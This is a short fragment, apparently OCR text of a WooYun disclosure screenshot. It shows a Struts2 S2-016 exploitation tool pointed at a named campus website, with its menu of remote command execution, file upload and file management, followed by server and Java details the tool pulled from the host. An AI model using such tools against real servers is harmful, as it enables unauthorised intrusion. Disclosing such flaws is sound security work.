 目标地址: http://campus.ab95569.com/index.do
字符集: UTF-8 提交方式: GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径: /usr/local/tomcat/webapps/ROOT/
java.home: /usr/java/jdk1.6.0_25/jre
java.version: 1.6.0_25
os.name: Linux
os.arch: i386
os.version: 2.6.18-238.el5
user.name: tomcat
user.home: /home/tomcat
user.dir: /home/tomcat
java.class.version: 50.0
java.class.path: /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar
java.library.path: /usr/java/jdk1.6.0_25/jre/lib/i386/server:/usr/java/jdk1.6.0_25/jre/lib/i386:/usr/java/jdk1.6.0_25/jre/../lib/i386:
www.wooyun.org